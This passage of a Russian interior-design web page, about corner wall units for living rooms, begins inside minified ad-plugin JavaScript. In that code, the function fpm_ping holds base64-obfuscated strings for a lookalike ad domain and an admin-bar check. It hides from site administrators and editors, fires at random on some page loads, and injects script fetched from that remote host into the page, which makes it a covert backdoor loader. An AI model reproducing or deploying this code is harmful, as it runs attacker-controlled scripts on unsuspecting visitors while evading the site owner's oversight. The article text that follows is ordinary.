t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"81947","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"title","xpath":".\/\/title","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81946","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-25 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-245423-25\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-245423-26 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\ttype: 'floorAd',\n\t\tblockId: 'R-A-245423-26'\n\t})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"81193","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"spinner\">\n<!-- Yandex.RTB R-A-245423-9 -->\n<div id=\"yandex_rtb_R-A-245423-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-9',\n    blockId: 'R-A-245423-9'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81198","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-13 -->\n<div id=\"yandex_rtb_R-A-245423-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-13',\n    blockId: 'R-A-245423-13'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81755","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-27 -->\n<div id=\"yandex_rtb_R-A-245423-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-27',\n    blockId: 'R-A-245423-27'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81609","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-19 -->\n<div id=\"yandex_rtb_R-A-245423-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-19',\n    blockId: 'R-A-245423-19'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81199","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-14 -->\n<div id=\"yandex_rtb_R-A-245423-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-14',\n    blockId: 'R-A-245423-14'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81200","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-29 -->\n<div id=\"yandex_rtb_R-A-245423-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-245423-29',\n    blockId: 'R-A-245423-29'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"81938","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<br \/>\n<div class=\"spinner\">\n\t<!-- Yandex.RTB R-A-245423-24 -->\n\t<div id=\"yandex_rtb_R-A-245423-24\"><\/div>\n\t<script>window.yaContextCb.push(()=>{\n\t\t\tYa.Context.AdvManager.render({\n\t\t\t\trenderTo: 'yandex_rtb_R-A-245423-24',\n\t\t\t\tblockId: 'R-A-245423-24'\n\t\t\t})\n\t\t})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81202","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-245423-6 -->\n<div id=\"yandex_rtb_R-A-245423-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-6',\n    blockId: 'R-A-245423-6'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->				
	</head>

	<body>
		<a href="/wp-admin/post.php?post=4466&action=edit" accesskey="z"></a>
		<header>
			<div class="container head">
			</div>
		</header>

		<menu>
			<div class="container">

				<div class="menu">
					<ul>
						<li><a href="/" title="На главную"><span class="home"></span></a></li>
						<li id="menu-item-15425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15425"><a href="/spalnya">Спальня</a>
<ul class="sub-menu">
	<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer">Дизайн и интерьер</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://ciscoexpo.ru/spalnya/otdelka">Отделка</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://ciscoexpo.ru/spalnya/stil">Стиль</a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://ciscoexpo.ru/spalnya/aksessuary">Аксессуары</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2069"><a href="https://ciscoexpo.ru/gostinaya">Гостиная</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7132"><a href="https://ciscoexpo.ru/prixozhaya">Прихожая</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="https://ciscoexpo.ru/kuxnya">Кухня</a></li>
<li id="menu-item-14212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14212"><a href="https://ciscoexpo.ru/detskaya">Детская</a></li>
<li id="menu-item-14211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14211"><a href="https://ciscoexpo.ru/vannaya">Ванная</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2071"><a href="https://ciscoexpo.ru/mebel">Мебель</a>
<ul class="sub-menu">
	<li id="menu-item-21556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21556"><a href="https://ciscoexpo.ru/mebel/divany">Диваны</a></li>
	<li id="menu-item-80929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80929"><a href="https://ciscoexpo.ru/mebel/krovati">Кровати</a></li>
</ul>
</li>
						<li><a href="/search" title="Страница поиска"><span class="search"></span></a></li>
					</ul>
				</div>

			</div>
		</menu>

		<main>
			<content>
				<div class="breadcrumbs">
					<a href="/">Главная</a><span>/</span><a href="https://ciscoexpo.ru/gostinaya" rel="category tag">Гостиная</a><span>/</span>Угловые стенки в гостиную в современном стиле (50 фото идей)				</div>

				<h1>Современные стенки для гостиной фото </h1>
				
				
								
								
				<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><span class="toc_number toc_depth_1">1.</span> <a href="#i">Общие характеристики</a></li><li><span class="toc_number toc_depth_1">2.</span> <a href="#i-2">Положительные черты угловой мебели</a></li><li><span class="toc_number toc_depth_1">3.</span> <a href="#i-3">Виды угловых стенок</a><ul><li><span class="toc_number toc_depth_2">3.1.</span> <a href="#i-4">Модульные шкафы</a></li><li><span class="toc_number toc_depth_2">3.2.</span> <a href="#i-5">Каркасные изделия</a></li><li><span class="toc_number toc_depth_2">3.3.</span> <a href="#i-6">Мебель встраиваемого типа</a></li></ul></li><li><span class="toc_number toc_depth_1">4.</span> <a href="#i-7">Стилистические направления</a></li><li><span class="toc_number toc_depth_1">5.</span> <a href="#i-8">Дополнительные элементы</a><ul><li><span class="toc_number toc_depth_2">5.1.</span> <a href="#i-9">Изделия со столом</a></li><li><span class="toc_number toc_depth_2">5.2.</span> <a href="#i-10">Шкаф с платяным шкафом</a></li><li><span class="toc_number toc_depth_2">5.3.</span> <a href="#i-11">Ниша для телевизора</a></li></ul></li><li><span class="toc_number toc_depth_1">6.</span> <a href="#i-12">Советы по выбору</a></li><li><span class="toc_number toc_depth_1">7.</span> <a href="#i-13">Видео:</a></li></ul></div>
<p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script></p>
<div class="fpm_start"></div>
<p>Мебель углового типа уже не одно десятилетие пользуется востребованностью в странах Европы. В России же мода на угловые стенки пришла сравнительно недавно. Сегодня потребители по достоинству оценили положительные характеристики такого типа мебели. Первоначально угловые стенки в России стали использоваться для кухонь. Стенка гармонично вписывалась в кухню с минимальным количеством квадратных метров, что не могло остаться без внимания. В последствии угловые стенки, как на фото, также стали ставить в гостиной.</p>
<div id="attachment_6890" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6890" class="wp-image-6890 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-600x452.jpg" alt="Стенки в гостиную угловые" width="600" height="452" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-600x452.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-6890" class="wp-caption-text">Угловые стенки очень функциональны и отлично вписываются в интерьер гостиной</p>
</div>
<h2><span id="i">Общие характеристики</span></h2>
<p>Можно смело сказать, что угловая мебель стала «революционером» в дизайне многих интерьеров. Благодаря высоким функциональным свойствам, стенки позволили не только заполнить пустоту углового пространства, но и намного практичнее расставить прочие виды мебели в помещении. Стенки в гостиную представлены на фото.</p>
<div id="attachment_6891" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6891" class="wp-image-6891 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-2-600x369.jpg" alt="стенка в гостиную угловая" width="600" height="369" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-2-600x369.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-2.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-6891" class="wp-caption-text">Угловая светлая стенка св гостиной с тумбой под телевизор</p>
</div>
